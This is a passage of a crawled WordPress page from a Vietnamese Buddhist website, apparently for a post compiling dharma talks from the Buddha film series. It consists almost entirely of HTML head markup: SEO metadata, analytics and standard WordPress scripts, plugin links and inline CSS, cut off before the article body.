

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/
body_size: 40320
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2020-06-09T03:03:12+00:00" />
	<meta property="article:modified_time" content="2020-06-09T03:14:23+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg" />
	<meta property="og:image:width" content="476" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/","url":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/","name":"Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4 - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/#primaryimage"},"image":{"@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg","datePublished":"2020-06-09T03:03:12+00:00","dateModified":"2020-06-09T03:14:23+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2020/06/Tổng-Hợp-Những-Bài-Pháp-Hay-Trong-Phim-Đức-PhậtBuddha-P4-e1591671784998.jpeg","width":476,"height":267},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Tổng Hợp Bài Pháp Trong Phim Buddha (Đức Phật) P4 Dòng bình luận" href="http://amidaphat.org/tong-hop-bai-phap-trong-phim-buddha-duc-phat-p4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"af444cb75f","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/13301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=13301' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftong-hop-bai-phap-trong-phim-buddha-duc-phat-p4%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftong-hop-bai-phap-trong-phim-buddha-duc-phat-p4%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > 